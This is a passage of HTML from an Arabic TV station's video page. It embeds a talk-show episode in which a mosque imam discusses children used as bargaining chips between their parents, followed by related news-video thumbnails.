\u0641\u062c\u0631","@id":"https:\/\/alfajertv.com\/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88\/talletfajer"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">عندما يتحول التعامل مع الاطفال من زينة الحياة الدنيا الى ضحايا للمساومة بهم بين اهلهم</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<div class="aiovg aiovg-single-video">
    <!-- Player -->
    <div class="aiovg-player-container" style="max-width: 100%;"><div class="aiovg-player aiovg-player-iframe" style="padding-bottom: 56.25%;"><iframe src="https://alfajertv.com/player-embed/id/560138" title="عندما يتحول التعامل مع الاطفال من زينة الحياة الدنيا الى ضحايا للمساومة بهم بين اهلهم" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","@id":"https:\/\/alfajertv.com#\/schema\/video\/560138","name":"\u0639\u0646\u062f\u0645\u0627 \u064a\u062a\u062d\u0648\u0644 \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639 \u0627\u0644\u0627\u0637\u0641\u0627\u0644 \u0645\u0646 \u0632\u064a\u0646\u0629 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u062f\u0646\u064a\u0627 \u0627\u0644\u0649 \u0636\u062d\u0627\u064a\u0627 \u0644\u0644\u0645\u0633\u0627\u0648\u0645\u0629 \u0628\u0647\u0645 \u0628\u064a\u0646 \u0627\u0647\u0644\u0647\u0645","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 | \u0639\u0646\u062f\u0645\u0627 \u064a\u062a\u062d\u0648\u0644 \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639 \u0627\u0644\u0627\u0637\u0641\u0627\u0644 \u0645\u0646 \u0632\u064a\u0646\u0629 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u062f\u0646\u064a\u0627 \u0627\u0644\u0649 \u0636\u062d\u0627\u064a\u0627 \u0644\u0644\u0645\u0633\u0627\u0648\u0645\u0629 \u0628\u0647\u0645 \u0628\u064a\u0646 \u0627\u0647\u0644\u0647\u0645 \u0627\u0644\u0645\u0632\u064a\u062f \u0641\u064a \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0627\u0628\u0648 \u0627\u0644\u0627\u0631\u0642\u0645 \u0627\u0645\u0627\u0645 \u0645\u0633\u062c\u062f","thumbnailUrl":"https:\/\/i.ytimg.com\/vi\/u-Mrj00J344\/mqdefault.jpg","uploadDate":"2022-11-10T08:07:05+03:00","embedUrl":"https:\/\/alfajertv.com\/player-embed\/id\/560138","duration":"PT37M49S","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"http:\/\/schema.org\/WatchAction"},"userInteractionCount":266}}</script>
    <!-- After Player -->
    
    <!-- Description -->
    <div class="aiovg-description aiovg-margin-top aiovg-hide-if-empty"><p>تلفزيون الفجر | عندما يتحول التعامل مع الاطفال من زينة الحياة الدنيا الى ضحايا للمساومة بهم بين اهلهم<br />
المزيد في برنامج طلة فجر لقاء ابو الارقم امام مسجد النصر<br />
Website: https://www.alfajertv.com<br />
Facebook: https://www.facebook.com/fajertv<br />
Instagram: https://www.instagram.com/fajertv<br />
Twitter: https://twitter.com/fajertv<br />
Periscope: https://www.pscp.tv/fajertv<br />
Telegram: https://telegram.me/fajertv<br />
Live Stream: http://www.fajer.tv<br />
YouTube: https://www.youtube.com/fajertv</p>
</div>
    
    <!-- Meta informations -->
    <div class="aiovg-meta aiovg-flex aiovg-flex-col aiovg-gap-1 aiovg-margin-top"><div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
            <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
        </svg><span class="aiovg-views-count">266</span><span class="aiovg-views-label">views</span></div></div><div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
        </svg><div class="aiovg-item-category"><a class="aiovg-link-category" href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer">طلة فجر</a></div></div></div>    
    <!-- Share buttons -->
    <div class="aiovg-social"><a class="aiovg-social-facebook aiovg-link-social" href="https://www.facebook.com/sharer/sharer.php?u=https://alfajertv.com/play/%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%8a%d8%aa%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84-%d9%85%d9%86-%d8%b2%d9%8a%d9%86%d8%a9" title="فيسبوك - Facebook" target="_blank"><span class="aiovg-icon-facebook"></span></a><a class="aiovg-social-twitter aiovg-link-social" href="https://twitter.com/intent/tweet?text=عندما%20يتحول%20التعامل%20مع%20الاطفال%20من%20زينة%20الحياة%20الدنيا%20الى%20ضحايا%20للمساومة%20بهم%20بين%20اهلهم&amp;url=https://alfajertv.com/play/%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%8a%d8%aa%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84-%d9%85%d9%86-%d8%b2%d9%8a%d9%86%d8%a9" title="Twitter" target="_blank"><span class="aiovg-icon-twitter"></span></a><a class="aiovg-social-linkedin aiovg-link-social" href="https://www.linkedin.com/shareArticle?url=https://alfajertv.com/play/%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%8a%d8%aa%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84-%d9%85%d9%86-%d8%b2%d9%8a%d9%86%d8%a9&amp;title=عندما%20يتحول%20التعامل%20مع%20الاطفال%20من%20زينة%20الحياة%20الدنيا%20الى%20ضحايا%20للمساومة%20بهم%20بين%20اهلهم" title="Linkedin" target="_blank"><span class="aiovg-icon-linkedin"></span></a><a class="aiovg-social-pinterest aiovg-link-social" href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/play/%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%8a%d8%aa%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84-%d9%85%d9%86-%d8%b2%d9%8a%d9%86%d8%a9&amp;media=https://i.ytimg.com/vi/u-Mrj00J344/mqdefault.jpg&amp;description=عندما%20يتحول%20التعامل%20مع%20الاطفال%20من%20زينة%20الحياة%20الدنيا%20الى%20ضحايا%20للمساومة%20بهم%20بين%20اهلهم" title="Pin It" target="_blank"><span class="aiovg-icon-pinterest"></span></a><a class="aiovg-social-tumblr aiovg-link-social" href="https://www.tumblr.com/share/link?url=https://alfajertv.com/play/%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%8a%d8%aa%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84-%d9%85%d9%86-%d8%b2%d9%8a%d9%86%d8%a9&amp;name=عندما%20يتحول%20التعامل%20مع%20الاطفال%20من%20زينة%20الحياة%20الدنيا%20الى%20ضحايا%20للمساومة%20بهم%20بين%20اهلهم&amp;description=تلفزيون%20الفجر%20%7C%20عندما%20يتحول%20التعامل%20مع%20الاطفال%20من%20زينة%20الحياة%20الدنيا%20الى%20ضحايا%20للمساومة%20بهم%20بين%20اهلهم%20المزيد%20في%20برنامج%20طلة%20فجر%20لقاء%20ابو%20الارقم%20امام%20مسجد" title="Tumblr" target="_blank"><span class="aiovg-icon-tumblr"></span></a><a class="aiovg-social-whatsapp aiovg-link-social" href="https://api.whatsapp.com/send?text=عندما%20يتحول%20التعامل%20مع%20الاطفال%20من%20زينة%20الحياة%20الدنيا%20الى%20ضحايا%20للمساومة%20بهم%20بين%20اهلهم&nbsp;https://alfajertv.com/play/%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%8a%d8%aa%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84-%d9%85%d9%86-%d8%b2%d9%8a%d9%86%d8%a9" title="WhatsApp" target="_blank"><span class="aiovg-icon-whatsapp"></span></a></div></div>

<br />
<div id="aiovg-6971ad675e4ad1" class="aiovg aiovg-videos aiovg-videos-template-classic">
            <h2 class="aiovg-header">
            فيديوهات يمكن أن تعجبك        </h2>
        
    <!-- Videos -->
    <div class="aiovg-section-videos aiovg-grid aiovg-row">   
                    
            <div class="aiovg-item-video aiovg-item-video-699898 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="699898">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%85%d8%aa%d9%89-%d8%b3%d9%8a%d8%a8%d8%af%d8%a3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%9f-%d9%88%d8%aa%d9%81%d8%a7%d8%b5" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/Nof-ZQKg1sk/maxresdefault.jpg" alt="متى سيبدأ العام الدراسي الجديد ؟ وتفاصيل انطلاق امتحان الثانوية العامة لطلبة غزة ؟" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/Nof-ZQKg1sk/maxresdefault.jpg" alt="متى سيبدأ العام الدراسي الجديد ؟ وتفاصيل انطلاق امتحان الثانوية العامة لطلبة غزة ؟" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:09:04</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%85%d8%aa%d9%89-%d8%b3%d9%8a%d8%a8%d8%af%d8%a3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%9f-%d9%88%d8%aa%d9%81%d8%a7%d8%b5" class="aiovg-link-title">متى سيبدأ العام الدراسي الجديد ؟ وتفاصيل انطلاق امتحان الثانوية العامة لطلبة غزة ؟</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">65</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-699899 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="699899">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%b6%d9%88%d8%a1-%d8%a3%d8%ae%d8%b6%d8%b1-%d9%85%d9%86-%d9%86%d8%aa%d9%86%d9%8a%d8%a7%d9%87%d9%88-%d9%88%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%ac%d8%b2%d8%a6%d9%8a%d8%a9-%d8%b9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/lNuugI7R-Tg/maxresdefault.jpg" alt="ضوء أخضر من نتنياهو … ومفاوضات جزئية عبر مصر وقطر" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/lNuugI7R-Tg/maxresdefault.jpg" alt="ضوء أخضر من نتنياهو … ومفاوضات جزئية عبر مصر وقطر" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:11:22</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%b6%d9%88%d8%a1-%d8%a3%d8%ae%d8%b6%d8%b1-%d9%85%d9%86-%d9%86%d8%aa%d9%86%d9%8a%d8%a7%d9%87%d9%88-%d9%88%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%ac%d8%b2%d8%a6%d9%8a%d8%a9-%d8%b9" class="aiovg-link-title">ضوء أخضر من نتنياهو … ومفاوضات جزئية عبر مصر وقطر</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">38</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-699900 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="699900">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a3%d9%88%d8%a7%d9%85%d8%b1-%d9%87%d8%af%d9%85-%d9%88%d8%a7%d8%b3%d8%aa%d9%8a%d9%84%d8%a7%d8%a1-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d9%8a%d8%b2%d8%b1%d9%8a%d8%a9-%d9%85" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/3CpcjdStb58/maxresdefault.jpg" alt="أوامر هدم واستيلاء جديدة في العيزرية: مخاطر مشروع E1 على القدس والضفة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/3CpcjdStb58/maxresdefault.jpg" alt="أوامر هدم واستيلاء جديدة في العيزرية: مخاطر مشروع E1 على القدس والضفة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:09:09</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a3%d9%88%d8%a7%d9%85%d8%b1-%d9%87%d8%af%d9%85-%d9%88%d8%a7%d8%b3%d8%aa%d9%8a%d9%84%d8%a7%d8%a1-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d9%8a%d8%b2%d8%b1%d9%8a%d8%a9-%d9%85" class="aiovg-link-title">أوامر هدم واستيلاء جديدة في العيزرية: مخاطر مشروع E1 على القدس والضفة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">35</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-699901 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="699901">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d8%ba%d9%84%d8%a7%d9%82-%d8%b3%d9%84%d9%81%d9%8a%d8%aa-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%af%d8%a9-%d9%8a%d8%b2%d9%8a%d8%af-%d8%a7%d9%84%d8%ae" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/Q2wNvBxkqUY/maxresdefault.jpg" alt="اغلاق سلفيت بالبوابة الحديدة يزيد الخناق على اهالي المدينة ويعرقل حياتهم اليومية" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/Q2wNvBxkqUY/maxresdefault.jpg" alt="اغلاق سلفيت بالبوابة الحديدة يزيد الخناق على اهالي المدينة ويعرقل حياتهم اليومية" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:09:10</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d8%ba%d9%84%d8%a7%d9%82-%d8%b3%d9%84%d9%81%d9%8a%d8%aa-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%af%d8%a9-%d9%8a%d8%b2%d9%8a%d8%af-%d8%a7%d9%84%d8%ae" class="aiovg-link-title">اغلاق سلفيت بالبوابة الحديدة يزيد الخناق على اهالي المدينة ويعرقل حياتهم اليومية</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">38</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-698677 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="698677">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
